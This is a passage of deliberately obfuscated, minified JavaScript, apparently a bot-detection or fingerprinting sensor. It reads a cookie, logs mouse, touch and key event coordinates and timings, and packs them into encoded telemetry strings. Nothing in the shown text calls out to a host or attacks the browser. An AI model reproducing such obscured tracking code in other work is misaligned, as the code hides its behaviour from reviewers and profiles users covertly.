Lp()[wx(Ar)],Sd([],[][[]]))?Lp()[wx(RV)](RW,fq,pX,bf,jr,Qs):Lp()[wx(SV)](Qs,Ql3,xD,bl3,tg(tg([])),tg(tg([])))]?GK[Lp()[wx(dZ)].apply(null,[MA,vp,EH,Mx,O1,qr])][Lp()[wx(RV)](nW,fq,pX,bf,x1,vC)]:qb(Df[SV]);var dZ3=GK[Lp()[wx(dZ)](tN,vp,EH,Mx,tg(EU),tg(EU))][l4()[tT(vs)](nT,Mx,W53,nA)]?GK[Lp()[wx(dZ)](Tr,vp,EH,Mx,wf,XZ)][l4()[tT(vs)](vT,Mx,W53,tg([]))]:qb(Df[SV]);var xA3=GK[KO()[DT(Kr)](VO,nT,fV,DN)][BU(typeof A1()[S4(jr)],Sd('',[][[]]))?A1()[S4(hI)](gJ,mm):A1()[S4(dZ)].call(null,SP3,r2)]?GK[KO()[DT(Kr)](VO,G6,fV,DN)][A1()[S4(hI)].apply(null,[gJ,mm])]:qb(SV);var W13=GK[KO()[DT(Kr)](VO,xA,fV,DN)][f4()[Hq(jr)].apply(null,[nT,r9,Td])]?GK[KO()[DT(Kr)].apply(null,[VO,vp,fV,DN])][xT(typeof f4()[Hq(WY)],Sd([],[][[]]))?f4()[Hq(Eq)].call(null,Ul3,nA,FB):f4()[Hq(jr)](nT,RW,Td)]():qb(SV);var ST3=GK[KO()[DT(Kr)].call(null,VO,rO,fV,DN)][A1()[S4(rN)].call(null,rU,YK)]?GK[KO()[DT(Kr)].apply(null,[VO,MA,fV,DN])][A1()[S4(rN)].apply(null,[rU,YK])]:qb(A3[xT(typeof CZ()[qA(fV)],Sd([],[][[]]))?CZ()[qA(nq)].apply(null,[Hs,Gl3,VI,tC,br,j8]):CZ()[qA(RV)](RV,BT,Eq,tg(tg(SV)),tg(EU),Qg)]());var XA3=qb(SV);var lg3=[EV()[Gq(vp)].apply(null,[N5,Xp,QO]),XA3,l4()[tT(kT)].apply(null,[nq,xA,hX,G6]),IA(ww,[]),IA(HG,[]),IA(xL,[]),IA(P7,[]),IA(fG,[]),IA(m0,[]),lU3,dZ3,xA3,W13,ST3];var Hp3;return Hp3=lg3[BU(typeof f4()[Hq(WY)],Sd('',[][[]]))?f4()[Hq(AO)](qr,cr,FQ):f4()[Hq(Eq)](BD,x1,JP3)](l4()[tT(G4)].call(null,Qs,FV,JB,VV)),tI.pop(),Hp3;};var GZ3=function(){tI.push(M03);var O13;return O13=IA(z5,[GK[A1()[S4(vp)](Eg,MQ3)]]),tI.pop(),O13;};var HY3=function(){var bU3=[jp3,H93];var zV3=Fb(rS3);tI.push(gG3);if(BU(zV3,tg({}))){try{var G13=tI.length;var RZ3=tg([]);var HT3=GK[EV()[Gq(b1)](PY,MA,MA)](zV3)[Lp()[wx(cr)](VI,MA,HC,qf,Kr,KI)](KO()[DT(tN)](bD,nT,SV,rZ));if(tE3(HT3[EV()[Gq(EU)].apply(null,[hl3,ff,gJ])],nq)){var SR3=GK[l4()[tT(fq)](Vk,x1,gU,fq)](HT3[Eq],fq);SR3=GK[f4()[Hq(vC)].apply(null,[sv,rO,HU])](SR3)?jp3:SR3;bU3[EU]=SR3;}}catch(C73){tI.splice(Rp(G13,SV),Infinity,gG3);}}var vp3;return tI.pop(),vp3=bU3,vp3;};var XY3=function(){var M13=[qb(SV),qb(SV)];var nR3=Fb(hr3);tI.push(th3);if(BU(nR3,tg(tg(l5)))){try{var pU3=tI.length;var UA3=tg(L0);var rp3=GK[EV()[Gq(b1)].call(null,K4,MA,EU)](nR3)[BU(typeof Lp()[wx(tN)],Sd(EV()[Gq(vp)].apply(null,[xm,Xp,XO]),[][[]]))?Lp()[wx(cr)].call(null,pp,MA,Tp,qf,QO,xA):Lp()[wx(SV)](Pn,RM,xW,cr,br,CO)](KO()[DT(tN)](bD,EU,SV,RM));if(tE3(rp3[EV()[Gq(EU)].apply(null,[Qv,ff,tg(tg({}))])],nq)){var TZ3=GK[l4()[tT(fq)](RW,x1,QJ,dZ)](rp3[SV],Df[tN]);var zp3=GK[l4()[tT(fq)](xs,x1,QJ,vs)](rp3[Qg],fq);TZ3=GK[f4()[Hq(vC)](sv,V2,Cx)](TZ3)?qb(SV):TZ3;zp3=GK[f4()[Hq(vC)](sv,gW,Cx)](zp3)?qb(Df[SV]):zp3;M13=[zp3,TZ3];}}catch(US3){tI.splice(Rp(pU3,SV),Infinity,th3);}}var LV3;return tI.pop(),LV3=M13,LV3;};var LR3=function(){tI.push(EU);var Dd3=EV()[Gq(vp)].call(null,CQ3,Xp,gA);var nr3=Fb(hr3);if(nr3){try{var wO3=tI.length;var VR3=tg(tg(l5));var cr3=GK[EV()[Gq(b1)].apply(null,[Rz,MA,FZ])](nr3)[Lp()[wx(cr)].apply(null,[fq,MA,Tk,qf,MW,XO])](BU(typeof KO()[DT(Ar)],'undefined')?KO()[DT(tN)](bD,OH,SV,TW):KO()[DT(Qg)](L03,r9,tH,fW));Dd3=cr3[EU];}catch(FO3){tI.splice(Rp(wO3,SV),Infinity,EU);}}var Ud3;return tI.pop(),Ud3=Dd3,Ud3;};var DU3=function(){tI.push(H8);var tr3=Fb(hr3);if(tr3){try{var mO3=tI.length;var gZ3=tg([]);var Hq3=GK[EV()[Gq(b1)](UY,MA,QO)](tr3)[Lp()[wx(cr)](tN,MA,qB,qf,tg(tg(SV)),tC)](KO()[DT(tN)](bD,zU,SV,WQ3));if(tE3(Hq3[EV()[Gq(EU)].apply(null,[lB,ff,RW])],rO)){var dA3=GK[l4()[tT(fq)](V2,x1,XB,pp)](Hq3[cr],fq);var gR3;return gR3=GK[BU(typeof f4()[Hq(rN)],'undefined')?f4()[Hq(vC)](sv,tg(tg(SV)),IL3):f4()[Hq(Eq)](bK3,tg(SV),HP3)](dA3)||xT(dA3,qb(SV))?qb(Df[SV]):dA3,tI.pop(),gR3;}}catch(RR3){tI.splice(Rp(mO3,SV),Infinity,H8);var Yr3;return tI.pop(),Yr3=qb(SV),Yr3;}}var OZ3;return tI.pop(),OZ3=qb(SV),OZ3;};var jr3=function(){var WT3=Fb(hr3);tI.push(VD);if(WT3){try{var Z13=tI.length;var IO3=tg([]);var zA3=GK[EV()[Gq(b1)].apply(null,[A4,MA,lg])](WT3)[Lp()[wx(cr)](xs,MA,NI,qf,tg(tg([])),gW)](KO()[DT(tN)](bD,WY,SV,W33));if(xT(zA3[EV()[Gq(EU)](nJ,ff,hI)],rO)){var hU3;return tI.pop(),hU3=zA3[vp],hU3;}}catch(qA3){tI.splice(Rp(Z13,SV),Infinity,VD);var Y13;return tI.pop(),Y13=null,Y13;}}var vr3;return tI.pop(),vr3=null,vr3;};var fx3=function(bd3,z13){tI.push(TK3);for(var D73=EU;J2(D73,z13[EV()[Gq(EU)](LG3,ff,Ed)]);D73++){var CS3=z13[D73];CS3[EV()[Gq(EO)](rZ,sv,VV)]=CS3[EV()[Gq(EO)].call(null,rZ,sv,tg(tg(SV)))]||tg([]);CS3[EV()[Gq(AO)].call(null,RM,xA,RV)]=tg(tg(L0));if(sj(EV()[Gq(bg)].call(null,pb,P6,Tr),CS3))CS3[l4()[tT(RV)](jd,fC,DH,bg)]=tg(tg({}));GK[BU(typeof Lp()[wx(vp)],Sd([],[][[]]))?Lp()[wx(EU)].apply(null,[gA,vp,X8,sW,CB,vT]):Lp()[wx(SV)](kB,gB,x1,mt3,sA,tg(EU))][f4()[Hq(KI)](SJ,V2,Xr)](bd3,KV3(CS3[l4()[tT(nA)](I9,UH,gg,dZ)]),CS3);}tI.pop();};var jO3=function(mI3,HU3,YZ3){tI.push(SJ);if(HU3)fx3(mI3[EV()[Gq(cr)].call(null,sb,vC,tg(SV))],HU3);if(YZ3)fx3(mI3,YZ3);GK[Lp()[wx(EU)].call(null,SV,vp,GC,sW,Fk,Hp)][f4()[Hq(KI)](SJ,RV,Yj)](mI3,BU(typeof EV()[Gq(Xp)],'undefined')?EV()[Gq(cr)].call(null,sb,vC,fq):EV()[Gq(fV)].apply(null,[Jt3,cw3,I9]),Ls(qw,[l4()[tT(RV)].apply(null,[tg([]),fC,T9,vs]),tg([])]));var dp3;return tI.pop(),dp3=mI3,dp3;};var KV3=function(DI3){tI.push(GN);var cR3=rV3(DI3,f4()[Hq(bg)](K9,tg({}),SI));var wA3;return wA3=Oj(l4()[tT(L6)](Pn,Xp,x73,XO),MV3(cR3))?cR3:GK[EV()[Gq(gM)].apply(null,[GO,bf,Pn])](cR3),tI.pop(),wA3;};var rV3=function(cA3,wI3){tI.push(xF3);if(QU(Lp()[wx(Eq)](dZ,vp,KW,SB,tg(tg({})),fV),MV3(cA3))||tg(cA3)){var sI3;return tI.pop(),sI3=cA3,sI3;}var nq3=cA3[GK[KO()[DT(Eq)](wB,P6,vp,cM)][A1()[S4(gA)](Eh3,dd)]];if(BU(TP3(EU),nq3)){var Kd3=nq3.call(cA3,wI3||l4()[tT(KI)](cr,BH,FQ,sA));if(QU(Lp()[wx(Eq)](WY,vp,KW,SB,rN,ED),MV3(Kd3))){var LT3;return tI.pop(),LT3=Kd3,LT3;}throw new (GK[l4()[tT(QO)](tg(tg({})),KA,RM,EO)])(xT(typeof A1()[S4(L6)],Sd([],[][[]]))?A1()[S4(dZ)](AB,QF3):A1()[S4(mT)](UE3,R53));}var UV3;return UV3=(xT(BU(typeof f4()[Hq(Xj)],Sd([],[][[]]))?f4()[Hq(bg)].apply(null,[K9,tg(tg(SV)),JP3]):f4()[Hq(Eq)](bN,tg([]),XK3),wI3)?GK[EV()[Gq(gM)].call(null,UA,bf,O1)]:GK[l4()[tT(sr)].call(null,rU,YM,Cl3,bg)])(cA3),tI.pop(),UV3;};var ZZ3=function(Vp3){if(tg(Vp3)){jx3=nM;JS3=xW;JV3=tN;nA3=dZ;II3=dZ;kI3=dZ;WI3=dZ;TT3=dZ;v73=Df[G4];}};var cd3=function(){tI.push(ID);x93=xT(typeof EV()[Gq(kB)],Sd('',[][[]]))?EV()[Gq(fV)](zt3,Dc,VI):EV()[Gq(vp)].apply(null,[rY,Xp,vC]);PA3=EU;PV3=EU;xI3=EU;ZT3=EV()[Gq(vp)](rY,Xp,RW);Eg3=Df[Sj];jI3=A3[xT(typeof KO()[DT(Ar)],'undefined')?KO()[DT(Qg)](VQ3,VV,xj,Ab):KO()[DT(Hp)](hj,O1,Qg,GW)]();BA3=EU;vA3=EV()[Gq(vp)](rY,Xp,vT);bY3=EU;wd3=Df[Sj];Up3=Df[Sj];Ld3=A3[KO()[DT(Hp)](hj,EO,Qg,GW)]();r13=A3[xT(typeof KO()[DT(cr)],'undefined')?KO()[DT(Qg)](ZB,EO,YW,vt3):KO()[DT(Hp)](hj,XZ,Qg,GW)]();tI.pop();rq3=Df[Sj];};var sp3=function(){gp3=EU;tI.push(DQ3);mp3=EV()[Gq(vp)](Cc,Xp,tg(tg(EU)));Jq3={};d93=EV()[Gq(vp)](Cc,Xp,xc);Tp3=EU;tI.pop();EY3=EU;};var L13=function(Mx3,CU3,dY3){tI.push(SE3);try{var Qr3=tI.length;var M93=tg(tg(l5));var KS3=A3[KO()[DT(Hp)](hj,vC,Qg,EN)]();var OU3=tg([]);if(BU(CU3,SV)&&tE3(PV3,JV3)){if(tg(hq3[Lp()[wx(nW)](fV,QO,cP3,hh3,cr,vs)])){OU3=tg(tg(L0));hq3[Lp()[wx(nW)](I9,QO,cP3,hh3,Xj,xA)]=tg(tg(L0));}var nd3;return nd3=Ls(qw,[l4()[tT(vr)](YM,jr,U33,Qg),KS3,BU(typeof A1()[S4(AH)],Sd('',[][[]]))?A1()[S4(FZ)](DA,fx):A1()[S4(dZ)](EL3,U9),OU3,xT(typeof EV()[Gq(zU)],Sd('',[][[]]))?EV()[Gq(fV)](IG3,NX,Pn):EV()[Gq(FZ)](kN,JD,SV),PA3]),tI.pop(),nd3;}if(xT(CU3,SV)&&J2(PA3,JS3)||BU(CU3,SV)&&J2(PV3,JV3)){var RU3=Mx3?Mx3:GK[BU(typeof A1()[S4(bg)],'undefined')?A1()[S4(vp)].apply(null,[Eg,jg]):A1()[S4(dZ)](kJ,BJ)][f4()[Hq(FZ)](I9,Eq,PZ)];var jV3=qb(SV);var pS3=qb(SV);if(RU3&&RU3[EV()[Gq(AW)](dr,OX,gA)]&&RU3[CZ()[qA(sr)].call(null,LQ3,sW,YM,XO,nT,MA)]){jV3=GK[BU(typeof f4()[Hq(vs)],'undefined')?f4()[Hq(cr)](Ip,O1,Rw3):f4()[Hq(Eq)].call(null,DO,RW,gk)][xT(typeof l4()[tT(bg)],'undefined')?l4()[tT(nq)].call(null,V2,O6,Rc,Ed):l4()[tT(jr)].call(null,gJ,Qd,K1,cr)](RU3[EV()[Gq(AW)].apply(null,[dr,OX,Rc])]);pS3=GK[f4()[Hq(cr)](Ip,Eg,Rw3)][l4()[tT(jr)](QO,Qd,K1,tg(tg({})))](RU3[CZ()[qA(sr)].apply(null,[LQ3,sW,Vk,BB,qf,MA])]);}else if(RU3&&RU3[f4()[Hq(AW)].apply(null,[FN,Hp,Up])]&&RU3[f4()[Hq(Xp)].call(null,Qg,Xj,bl3)]){jV3=GK[f4()[Hq(cr)].call(null,Ip,qr,Rw3)][l4()[tT(jr)].call(null,Qx,Qd,K1,RW)](RU3[f4()[Hq(AW)](FN,b1,Up)]);pS3=GK[f4()[Hq(cr)].call(null,Ip,nA,Rw3)][BU(typeof l4()[tT(ED)],Sd([],[][[]]))?l4()[tT(jr)].apply(null,[jr,Qd,K1,r9]):l4()[tT(nq)](EU,Kk,bH,tg(tg(EU)))](RU3[f4()[Hq(Xp)].call(null,Qg,nT,bl3)]);}var pp3=RU3[A1()[S4(AW)].call(null,xc,QT)];if(Oj(pp3,null))pp3=RU3[A1()[S4(Xp)].apply(null,[zU,Hj])];var Ex3=Pd3(pp3);KS3=Rp(t73(),dY3);var FI3=EV()[Gq(vp)](Ir,Xp,Qg)[A1()[S4(RV)].call(null,MZ,Mr)](Ld3,f4()[Hq(A9)](FO,xA,wY))[BU(typeof A1()[S4(vs)],'undefined')?A1()[S4(RV)](MZ,Mr):A1()[S4(dZ)].apply(null,[xj,Cl3])](CU3,f4()[Hq(A9)](FO,WY,wY))[A1()[S4(RV)](MZ,Mr)](KS3,f4()[Hq(A9)](FO,tg(EU),wY))[xT(typeof A1()[S4(hj)],Sd([],[][[]]))?A1()[S4(dZ)].call(null,PL3,XZ):A1()[S4(RV)](MZ,Mr)](jV3,f4()[Hq(A9)](FO,mT,wY))[BU(typeof A1()[S4(Qs)],Sd('',[][[]]))?A1()[S4(RV)](MZ,Mr):A1()[S4(dZ)].apply(null,[P6,z03])](pS3);if(BU(CU3,A3[CZ()[qA(RV)](RV,EN,CB,WY,Qs,Qg)]())){FI3=EV()[Gq(vp)](Ir,Xp,tg({}))[A1()[S4(RV)](MZ,Mr)](FI3,f4()[Hq(A9)](FO,MW,wY))[xT(typeof A1()[S4(jd)],'undefined')?A1()[S4(dZ)].call(null,xQ3,lU):A1()[S4(RV)].call(null,MZ,Mr)](Ex3);var ZO3=QU(typeof RU3[EV()[Gq(Xp)].call(null,fY,gD,vC)],CZ()[qA(EU)](PO,hs,Tr,WY,hj,fV))?RU3[EV()[Gq(Xp)](fY,gD,QO)]:RU3[f4()[Hq(BB)](Mx,sA,BO)];if(QU(ZO3,null)&&BU(ZO3,SV))FI3=EV()[Gq(vp)](Ir,Xp,Fk)[A1()[S4(RV)](MZ,Mr)](FI3,f4()[Hq(A9)](FO,sr,wY))[A1()[S4(RV)].call(null,MZ,Mr)](ZO3);}if(QU(typeof RU3[xT(typeof EV()[Gq(A9)],Sd('',[][[]]))?EV()[Gq(fV)](Vh3,wL3,tg(tg({}))):EV()[Gq(BB)].apply(null,[vk,Ex,XO])],xT(typeof CZ()[qA(nW)],'undefined')?CZ()[qA(nq)].apply(null,[pz,lC,hI,tg({}),fq,fC]):CZ()[qA(EU)](PO,hs,nA,vT,Gc,fV))&&xT(RU3[xT(typeof EV()[Gq(EU)],'undefined')?EV()[Gq(fV)](Dk,PL3,Pn):EV()[Gq(BB)].call(null,vk,Ex,Pn)],tg({})))FI3=EV()[Gq(vp)](Ir,Xp,vp)[A1()[S4(RV)](MZ,Mr)](FI3,EV()[Gq(pp)].apply(null,[Cl3,VV,lg]));FI3=EV()[Gq(vp)](Ir,Xp,lg)[BU(typeof A1()[S4(qr)],'undefined')?A1()[S4(RV)](MZ,Mr):A1()[S4(dZ)](lQ3,bP3)](FI3,xT(typeof l4()[tT(Tr)],Sd('',[][[]]))?l4()[tT(nq)](tg(tg(SV)),w9,T33,vC):l4()[tT(G4)](VI,FV,k6,xA));xI3=Sd(Sd(Sd(Sd(Sd(xI3,Ld3),CU3),KS3),jV3),pS3);x93=Sd(x93,FI3);}if(xT(CU3,SV))PA3++;else PV3++;Ld3++;var jT3;return jT3=Ls(qw,[xT(typeof l4()[tT(Qx)],Sd('',[][[]]))?l4()[tT(nq)].apply(null,[tg(tg(EU)),Rc,G4,tg(SV)]):l4()[tT(vr)].call(null,pp,jr,U33,CB),KS3,A1()[S4(FZ)](DA,fx),OU3,EV()[Gq(FZ)].call(null,kN,JD,tg(SV)),PA3]),tI.pop(),jT3;}catch(XU3){tI.splice(Rp(Qr3,SV),Infinity,SE3);}tI.pop();};var q13=function(lR3,Br3,Tx3){tI.push(Ph3);try{var sY3=tI.length;var RT3=tg(tg(l5));var Rq3=lR3?lR3:GK[A1()[S4(vp)](Eg,rx)][f4()[Hq(FZ)].apply(null,[I9,OH,E1])];var UY3=EU;var bT3=qb(SV);var JY3=SV;var Bq3=tg(tg(l5));if(tE3(Tp3,jx3)){if(tg(hq3[BU(typeof Lp()[wx(G4)],Sd(EV()[Gq(vp)].call(null,BG,Xp,V2),[][[]]))?Lp()[wx(nW)].call(null,cr,QO,Yf,hh3,vC,fV):Lp()[wx(SV)](ck,nj,mW,fs,VI,ck)])){Bq3=tg(tg([]));hq3[Lp()[wx(nW)](SV,QO,Yf,hh3,tg(tg({})),rU)]=tg(tg({}));}var nU3;return nU3=Ls(qw,[l4()[tT(vr)].call(null,tg({}),jr,Ul3,rO),UY3,f4()[Hq(pp)](wf,CB,Fx),bT3,A1()[S4(FZ)].call(null,DA,BZ),Bq3]),tI.pop(),nU3;}if(J2(Tp3,jx3)&&Rq3&&BU(Rq3[Lp()[wx(P6)](sA,cr,t8,ck,MW,Qx)],undefined)){bT3=Rq3[Lp()[wx(P6)].call(null,xc,cr,t8,ck,kT,b1)];var fR3=Rq3[EV()[Gq(YM)](M8,l53,tg(tg([])))];var SA3=Rq3[f4()[Hq(YM)](n6,vs,Nc)]?SV:EU;var zZ3=Rq3[A1()[S4(BB)](AO,KT)]?Df[SV]:Df[Sj];var X13=Rq3[l4()[tT(nM)](cr,Jk,Uk,XO)]?SV:EU;var Rp3=Rq3[EV()[Gq(wf)](II,Hp,WY)]?SV:EU;var MI3=Sd(Sd(Sd(X9(SA3,Df[MA]),X9(zZ3,nq)),X9(X13,Eq)),Rp3);UY3=Rp(t73(),Tx3);var Pr3=Pd3(null);var VI3=Df[Sj];if(fR3&&bT3){if(BU(fR3,EU)&&BU(bT3,Df[Sj])&&BU(fR3,bT3))bT3=qb(SV);else bT3=BU(bT3,Df[Sj])?bT3:fR3;}if(xT(zZ3,Df[Sj])&&xT(X13,EU)&&xT(Rp3,EU)&&Mj(bT3,nW)){if(xT(Br3,A3[f4()[Hq(wf)].call(null,Dj,tg({}),rp)]())&&tE3(bT3,nW)&&Dt3(bT3,Df[VV]))bT3=qb(Eq);else if(tE3(bT3,P6)&&Dt3(bT3,OH))bT3=qb(Qg);else if(tE3(bT3,Uj)&&Dt3(bT3,UN))bT3=qb(nq);else bT3=qb(Eq);}if(BU(Pr3,b73)){BT3=EU;b73=Pr3;}else BT3=Sd(BT3,SV);var WA3=Or3(bT3);if(xT(WA3,EU)){var YT3=EV()[Gq(vp)](BG,Xp,Hp)[A1()[S4(RV)](MZ,n9)](Tp3,f4()[Hq(A9)].apply(null,[FO,tg(EU),v0]))[A1()[S4(RV)](MZ,n9)](Br3,xT(typeof f4()[Hq(EU)],Sd([],[][[]]))?f4()[Hq(Eq)](fE3,nA,L6):f4()[Hq(A9)].call(null,FO,ck,v0))[A1()[S4(RV)](MZ,n9)](UY3,f4()[Hq(A9)](FO,MW,v0))[A1()[S4(RV)].call(null,MZ,n9)](bT3,f4()[Hq(A9)].apply(null,[FO,WY,v0]))[A1()[S4(RV)](MZ,n9)](VI3,f4()[Hq(A9)](FO,sA,v0))[A1()[S4(RV)].apply(null,[MZ,n9])](MI3,f4()[Hq(A9)](FO,tg(tg([])),v0))[A1()[S4(RV)].call(null,MZ,n9)](Pr3);if(BU(typeof Rq3[EV()[Gq(BB)](tl,Ex,tg(EU))],CZ()[qA(EU)].call(null,PO,hJ,I9,Qs,vr,fV))&&xT(Rq3[BU(typeof EV()[Gq(VI)],Sd('',[][[]]))?EV()[Gq(BB)].apply(null,[tl,Ex,Xp]):EV()[Gq(fV)](wG3,Ev,nT)],tg({})))YT3=(xT(typeof EV()[Gq(KI)],Sd([],[][[]]))?EV()[Gq(fV)](Lw3,wP3,kT):EV()[Gq(vp)](BG,Xp,Tr))[xT(typeof A1()[S4(YM)],Sd([],[][[]]))?A1()[S4(dZ)].apply(null,[PD,AB]):A1()[S4(RV)](MZ,n9)](YT3,KO()[DT(G4)].call(null,Pn,OH,Eq,IL3));YT3=EV()[Gq(vp)](BG,Xp,MW)[A1()[S4(RV)](MZ,n9)](YT3,l4()[tT(G4)](RW,FV,Rr,kT));d93=Sd(d93,YT3);EY3=Sd(Sd(Sd(Sd(Sd(Sd(EY3,Tp3),Br3),UY3),bT3),MI3),Pr3);}else JY3=EU;}if(JY3&&Rq3&&Rq3[Lp()[wx(P6)](lg,cr,t8,ck,br,tg({}))]){Tp3++;}var TV3;return TV3=Ls(qw,[l4()[tT(vr)].call(null,ED,jr,Ul3,P6),UY3,f4()[Hq(pp)](wf,vp,Fx),bT3,A1()[S4(FZ)].call(null,DA,BZ),Bq3]),tI.pop(),TV3;}catch(fI3){tI.splice(Rp(sY3,SV),Infinity,Ph3);}tI.pop();};var UT3=function(nZ3,AI3,Gp3,dI3,NS3){tI.push(Tw3);try{var lI3=tI.length;var p13=tg({});var B73=tg([]);var p93=EU;var Ap3=A1()[S4(EU)].apply(null,[D4,rB]);var PU3=Gp3;var nV3=dI3;if(xT(AI3,SV)&&J2(bY3,kI3)||BU(AI3,SV)&&J2(wd3,WI3)){var hT3=nZ3?nZ3:GK[A1()[S4(vp)](Eg,gU)][BU(typeof f4()[Hq(rO)],Sd('',[][[]]))?f4()[Hq(FZ)].apply(null,[I9,sA,Al]):f4()[Hq(Eq)](XO,Qs,SV)];var lp3=qb(SV),sT3=qb(SV);if(hT3&&hT3[EV()[Gq(AW)](g33,OX,G4)]&&hT3[CZ()[qA(sr)].apply(null,[LQ3,ZP3,Eg,Qs,mT,MA])]){lp3=GK[f4()[Hq(cr)].apply(null,[Ip,hI,Kh3])][l4()[tT(jr)](bg,Qd,YO,tg({}))](hT3[xT(typeof EV()[Gq(qf)],Sd('',[][[]]))?EV()[Gq(fV)].apply(null,[vT,mG3,Tr]):EV()[Gq(AW)](g33,OX,Sj)]);sT3=GK[BU(typeof f4()[Hq(YM)],Sd([],[][[]]))?f4()[Hq(cr)](Ip,dZ,Kh3):f4()[Hq(Eq)](EO,qr,L6)][l4()[tT(jr)].apply(null,[QO,Qd,YO,zU])](hT3[CZ()[qA(sr)](LQ3,ZP3,ck,FZ,tg(tg({})),MA)]);}else if(hT3&&hT3[f4()[Hq(AW)](FN,qf,qV)]&&hT3[BU(typeof f4()[Hq(xc)],Sd('',[][[]]))?f4()[Hq(Xp)](Qg,tg(tg([])),pW):f4()[Hq(Eq)](TB,Qs,RK3)]){lp3=GK[f4()[Hq(cr)](Ip,bD,Kh3)][l4()[tT(jr)].call(null,FZ,Qd,YO,MA)](hT3[xT(typeof f4()[Hq(Ar)],Sd('',[][[]]))?f4()[Hq(Eq)](bX,Tr,wb):f4()[Hq(AW)](FN,tg(tg(EU)),qV)]);sT3=GK[f4()[Hq(cr)].call(null,Ip,hj,Kh3)][xT(typeof l4()[tT(qr)],'undefined')?l4()[tT(nq)](OH,ss,Xp,tg(tg({}))):l4()[tT(jr)](EO,Qd,YO,AH)](hT3[f4()[Hq(Xp)].apply(null,[Qg,xc,pW])]);}else if(hT3&&hT3[BU(typeof Lp()[wx(fV)],Sd([],[][[]]))?Lp()[wx(AH)].apply(null,[A9,cr,Z2,AB,KI,CO]):Lp()[wx(SV)](ck,KI,LG3,Jl3,b1,VI)]&&xT(s73(hT3[Lp()[wx(AH)](Qs,cr,Z2,AB,tg([]),BB)]),Lp()[wx(Eq)].call(null,Eq,vp,ZH,SB,O1,Rc))){if(Mj(hT3[Lp()[wx(AH)](qf,cr,Z2,AB,XZ,FZ)][EV()[Gq(EU)].call(null,Db,ff,RV)],EU)){var rZ3=hT3[Lp()[wx(AH)](fq,cr,Z2,AB,br,VV)][Df[Sj]];if(rZ3&&rZ3[BU(typeof EV()[Gq(CB)],Sd([],[][[]]))?EV()[Gq(AW)].apply(null,[g33,OX,RV]):EV()[Gq(fV)].apply(null,[U8,gH,tg(tg(SV))])]&&rZ3[CZ()[qA(sr)](LQ3,ZP3,YM,tg(tg({})),MA,MA)]){lp3=GK[f4()[Hq(cr)].apply(null,[Ip,Ar,Kh3])][xT(typeof l4()[tT(Eg)],Sd('',[][[]]))?l4()[tT(nq)](x1,VP3,hz,VV):l4()[tT(jr)](PB,Qd,YO,Xp)](rZ3[EV()[Gq(AW)](g33,OX,qr)]);sT3=GK[xT(typeof f4()[Hq(Qg)],Sd([],[][[]]))?f4()[Hq(Eq)](Rl3,tg(tg(SV)),vc):f4()[Hq(cr)](Ip,zU,Kh3)][l4()[tT(jr)].apply(null,[tg(tg({})),Qd,YO,gJ])](rZ3[CZ()[qA(sr)](LQ3,ZP3,vp,tg([]),tg(tg(EU)),MA)]);}else if(rZ3&&rZ3[f4()[Hq(AW)].apply(null,[FN,qf,qV])]&&rZ3[f4()[Hq(Xp)].call(null,Qg,AW,pW)]){lp3=GK[f4()[Hq(cr)].call(null,Ip,WY,Kh3)][l4()[tT(jr)](nT,Qd,YO,cr)](rZ3[f4()[Hq(AW)].call(null,FN,jd,qV)]);sT3=GK[f4()[Hq(cr)](Ip,gA,Kh3)][l4()[tT(jr)](RV,Qd,YO,tg(SV))](rZ3[BU(typeof f4()[Hq(dZ)],Sd('',[][[]]))?f4()[Hq(Xp)].apply(null,[Qg,A9,pW]):f4()[Hq(Eq)].call(null,dj,tg(EU),I53)]);}Ap3=xT(typeof EV()[Gq(KI)],Sd('',[][[]]))?EV()[Gq(fV)].call(null,vB,gh3,ED):EV()[Gq(MA)](hm3,XO,br);}else{B73=tg(tg(L0));}}if(tg(B73)){p93=Rp(t73(),NS3);var OR3=EV()[Gq(vp)](sY,Xp,Kr)[A1()[S4(RV)](MZ,J9)](rq3,f4()[Hq(A9)].call(null,FO,Qs,bq))[xT(typeof A1()[S4(gA)],'undefined')?A1()[S4(dZ)](wn,ZP3):A1()[S4(RV)].apply(null,[MZ,J9])](AI3,xT(typeof f4()[Hq(Ed)],Sd([],[][[]]))?f4()[Hq(Eq)].call(null,jC,OH,hz):f4()[Hq(A9)].apply(null,[FO,G6,bq]))[xT(typeof A1()[S4(AH)],Sd('',[][[]]))?A1()[S4(dZ)](Zn,gP3):A1()[S4(RV)].apply(null,[MZ,J9])](p93,f4()[Hq(A9)](FO,PB,bq))[BU(typeof A1()[S4(wf)],'undefined')?A1()[S4(RV)].call(null,MZ,J9):A1()[S4(dZ)](JD,sW)](lp3,xT(typeof f4()[Hq(BB)],Sd([],[][[]]))?f4()[Hq(Eq)](Xb,tg(tg(SV)),fW):f4()[Hq(A9)](FO,ck,bq))[A1()[S4(RV)].apply(null,[MZ,J9])](sT3,f4()[Hq(A9)](FO,tg(SV),bq))[A1()[S4(RV)].call(null,MZ,J9)](Ap3);if(QU(typeof hT3[EV()[Gq(BB)].apply(null,[Ll3,Ex,Pn])],BU(typeof CZ()[qA(tN)],Sd([],[][[]]))?CZ()[qA(EU)].call(null,PO,ph3,P6,nW,bD,fV):CZ()[qA(nq)](HK3,pQ3,nT,nT,OH,vE3))&&xT(hT3[EV()[Gq(BB)](Ll3,Ex,tg([]))],tg(L0)))OR3=EV()[Gq(vp)](sY,Xp,KI)[A1()[S4(RV)](MZ,J9)](OR3,KO()[DT(G4)].call(null,Pn,xc,Eq,HK3));vA3=EV()[Gq(vp)](sY,Xp,lg)[A1()[S4(RV)](MZ,J9)](Sd(vA3,OR3),l4()[tT(G4)].call(null,VV,FV,zb,vT));Up3=Sd(Sd(Sd(Sd(Sd(Up3,rq3),AI3),p93),lp3),sT3);if(xT(AI3,Df[SV]))bY3++;else wd3++;rq3++;PU3=EU;nV3=EU;}}var YR3;return YR3=Ls(qw,[l4()[tT(vr)].call(null,KI,jr,Vv,xs),p93,KO()[DT(VV)](wb,zU,Eg,IH),PU3,EV()[Gq(nA)].apply(null,[xn,dX,nq]),nV3,EV()[Gq(sA)](jO,UN,XO),B73]),tI.pop(),YR3;}catch(cT3){tI.splice(Rp(lI3,SV),Infinity,Tw3);}tI.pop();};var Vd3=function(YO3,lT3,vT3){tI.push(mM);try{var GY3=tI.length;var Zr3=tg(tg(l5));var sU3=EU;var EA3=tg([]);if(xT(lT3,SV)&&J2(Eg3,nA3)||BU(lT3,SV)&&J2(jI3,II3)){var P13=YO3?YO3:GK[A1()[S4(vp)].call(null,Eg,wT)][f4()[Hq(FZ)](I9,tg(tg(EU)),w1)];if(P13&&BU(P13[xT(typeof 